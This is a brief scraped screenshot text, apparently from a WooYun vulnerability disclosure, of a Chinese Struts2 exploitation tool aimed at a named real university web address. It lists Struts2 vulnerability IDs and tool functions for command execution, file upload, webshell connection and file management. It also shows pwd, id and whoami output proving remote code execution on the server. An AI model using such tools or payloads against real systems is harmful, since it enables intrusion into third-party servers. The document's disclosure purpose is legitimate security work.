 目标: http://ebm.lzu.edu.cn/sysIndex!index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> pwd
/home/htmlweb
★K8cmd-> id
uid=503(htmlweb) gid=503(htmlweb) groups=503(htmlweb)
★K8cmd-> whoami
htmlweb
www.wooyun.org